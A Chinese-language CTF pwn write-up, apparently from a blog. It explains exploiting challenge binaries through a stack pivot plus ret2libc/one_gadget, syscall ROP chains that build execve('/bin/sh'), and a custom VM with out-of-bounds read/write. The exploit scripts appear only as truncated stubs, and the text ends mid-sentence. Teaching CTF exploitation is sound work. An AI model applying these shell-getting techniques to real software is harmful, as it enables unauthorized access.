
- 现在我们来真正确定偏移,我们才能计算出真正的偏移
__libc_start_call_main+128:0x2+0x6-0x1=0x7__libc_start_main+128:0x16+0x6-0x1=0x1B

- 这边我们泄露了地址后,我们就可以对地址接收,然后得到
libc的地址。 - 这里还需要注意一点在第一次进行栈溢出操作的时候需要进行栈迁移操作,否则第二次程序在执行
ret之前又会执行一次,leave操作 - 如果我们在栈溢出时随便填写
rbp指向地址里面的内容就会出现一个问题,第一次leave后rbp跑到了不存在的内存地址。第二次leave时就会出现段错误 - 在第二次溢出的时候,还会执行一次
leave,这时的rbp指向的位置,也不能随便覆盖一个值,也需要覆盖一个可读可写的地址
-
为什么栈迁移这边有做详细分析关于PWN中的疑问 | iyheart的博客
-
这里在栈迁移的时候还需要注意几点:
- 栈迁移时最好不要迁移到
.bss段开头的位置,否则之后在执行system("/bin/sh")时会将栈地址降低,这时栈地址跑到了不能可读可写的段上去了。 - 我们在栈迁移的时候最好就是迁移到
.bss段偏高一点的地方。
- 栈迁移时最好不要迁移到
-
泄露之后就是正常的
ret2libc去打了,这里其实system("/bin/sh")也可以打的出来,栈迁移时,迁移到的.bss段地址再高一点就不会报错 -
而我这边使用
onegadget进行打,首先我们需要使用到one_gadget这个插件,之后我们使用如下命令,这时我们的窗口就会输出onegadget,我们来具体介绍一下这些东西 -
当我们泄露libc地址后计算出
ogg的偏移,跳转执行ogg,如果我们的寄存器满足这些条件,那么我们就可以getshell
1 | one_gadget ./libc.so.6 |


- 这里我选用的是倒数第二个,这时我们还要构造一个
rop链,将rax设置为0,由于我们前面栈迁移(第二次栈迁移)会将rbp指针保持在可读可写的bss段中,所以rbp-0x48可写是没问题的。 - 当我们
rbp处于bss段地址比较高的地方,rbp-0x70这个地址保存的值一般都是0,所以[rbp-0x70]=NULL也满足。 - 然后我们再使用
pop rax将rax设置为0就没问题了
ret2libc2_exp
- exp如下:
1 | from pwn import * |
你真会布栈吗?
- 考点:
syscall、布置rop链 - 这题的打的思路比较多,所以这边就多给几个exp
- 还有一件事,这题是塞的国际赛题,所以没源码
你真会布栈吗?_分析

- 按照流程,先
check一下,发现这个程序的保护机制全部没开。

- 这里我们来分析一下这个程序的运行逻辑,我们发现这个程序只有
_start函数和print函数

- 我们一开始运行程序的时候会先运行
_start这个函数,这个函数就相当于main函数,然后我们具体查看一下_start这个函数- 这个函数执行的逻辑其实就是,进行三次输出
- 然后将用户可以输入内容到栈上,可以写入
0x60字节到栈上 - 之后会返回到
rsp指向的地址处
- 这时我们再来查看一下
print函数- 除了实现主要的输出功能外
- 我们还发现存在
xchg rax,r13,这个指令就是交换rax和r13这两个寄存器的值 - 最后就是返回


- 接下来我们查看一下其他的

.text段会发现有给gadgets
- 接下来我们运行一下这个程序,发现这个程序在这边会输出乱码,接下来我们动调和接收一下
你真会布栈吗?思路1_利用xchg rax,r13和栈地址
- 如果知道栈上的地址,我们就可以直接写
/bin/sh到栈上,然后计算好偏移即可。这时我们可以直接syscall 59。 - 所以我们就直接调用
gadget进行布置栈,布置到这里gadget就算是利用完成了,这里我们还要注意,jmp到gadgets后rsp这个栈帧并没有增加,所以我们将程序jmp到gadgets的pop_r15这边,这样就可以让rsp指针先增大0x8,接下来才开始真正的布置栈

- 接下来我们看执行完
xchg后会执行什么,发现执行xchg后会执行,jmp [rsp],这时我们还可以继续布置栈

- 这时我们的寄存器已经是满足了,现在我们就来满足
rdi的值为/bin/sh这个字符串的地址,由于我们的栈地址已知。我们这个时候就能将/bin/sh写入到栈上,这时我们就可以这样布置栈

- 这时我们可以计算偏移得到
/bin/sh这个字符串的地址与我们接收到栈地址的偏移。接下来我们查看是否能打出来,这边发现已经能执行execve了,但是我们注意到envp这边还有点问题,导致我们execve无法正常调用

- 所以就会出现系统调用失败

- 这时我们就要利用
gadgets对rdx这个寄存器清零操作

-
这时我们发现这个程序在异或完还会
jmp r15,所以我们是不是能先将r15的值赋值成syscall_addr(第一次调用syscall那个地址主要的目的是指向交换两个寄存器的值,此时由于syscall传递的参数不符合,syscall会调用失败。)并且之后执行完xchg后我们就跳转到xor rdx,rdx,这时我们发现r15还指向syscall的地址 -
所以修改一下布置的栈,修改后栈布置如下:

- 动调算到的偏移,为程序泄露出来的栈地址
leak_addr+0x28
1 | from pwn import * |
你真会布栈吗?思路2_只利用xchg rax,r13
- 这个就是单纯的布置栈了。这个我就不写了(写得好累)
- 直接贴exp:
1 | from pwn import * |
my_vm
-
主要考点就是:
vm_pwn、固定指令设计、越界读写 -
这题就是
[OGeek2019 Final]OVM这题改编的,已经改编的比较友好了。原题在动调、越界读写计算偏移比较麻烦。 -
修改的源码如下,现在就放出我修改的源码:
1 |
|
前置知识
-
对于
vm_pwn的这类题目,其实有涉及到一点计算机组成原理的设计操作码的技术。在计算机组成原理中,我们可以采用固定操作码的技术,也可以采用扩展操作码的技术。 -
这里我们稍微介绍一下固定操作码和拓展操作码。以我们常用的
64位计算机为例子。 -
在
x64架构下,我们的处理器一次能处理8字节的数据,我们在设计二进制操作码的时候可以这么设计。- 我们可以固定最高
16位(也就是49-64位)表示要执行的指令,比如mov、sub、add这些指令 - 而我们而我们还可以分别设计
33-48位表示目的寄存器的编号,17-32位表示源寄存器的编号,1-16位也还可以表示源寄存器的编号。 - 这时我们的固定指令三寄存器操作就设计完成了。就像题目
gift中所给出的这样(虽然题目的是32位的操作码) - 固定指令操作码:本质上就是指令固定长度,即我们固定
49-64位这边16字节就表示操作码。不管是二寄存器操作还是一寄存器操作
- 我们可以固定最高
-

扩展操作码:在我们执行三寄存器指令的时候,我们也使用
49-64位表示指令,但是我们要留1位标志位,表示程序执行的操作码是二指令操作码。- 例如下图,我们选取第
49位作为标志位,这时当标志位为0时执行的是3寄存器操作,这是49-64位表示指令(包含了标志位) - 而当我们标志位为
1时,我们执行的是2寄存器操作,这时我们33-64(包含了标志位)表示的就是指令并且表示2寄存器操作的指令,这时我们指令由原来的最高16位表示,拓展成了最高32位程序表示
- 例如下图,我们选取第

my_vm_分析1
- 按照流程我们先来

check一下保护机制。发现并没有开启PIE保护
-
现在我们来反编译这个程序,查看一下这个程序的具体运行逻辑
-

我们先来查看
main函数,我们按顺序分析这个程序- 首先会
funcptr是一个函数指针,它指向了my_print这个函数,并且使用init对输入输出进行初始化 - 然后程序会让用户输入
SP和IP,并且将用户输入的值放入sp和ip寄存器中。并检查用户输入的初始化值是否合法 - 之后程序会让用户输入程序要执行的指令数。然后进入循环,执行两个函数
- 最后调用
funcptr这个函数指针指向的函数
- 首先会

- 接下来我们查看一下
fetch()这个函数,发现就是一个取memory[ip]的值,并且将ip自增,然后返回取出来的值

- 接下来查看一下
execute()这个函数,这个函数会将前面取出来的memory[ip]指令作为参数传递 - 这里我们一开始并不知道
HIBYTE(a1)的值,此时我们就要查看汇编理解一下,我们先看到v5存储在rbp-8这个栈地址中 - 通过汇编我们可以看到
v5存储的是a1的最高8位,之后通过伪c代码就可以看到v2存储的值是a1的第17-20位v3存储的值是a1的第9-12位v4存储的值是a1的第1-4位

- 我们接下去查看,我们会发现当
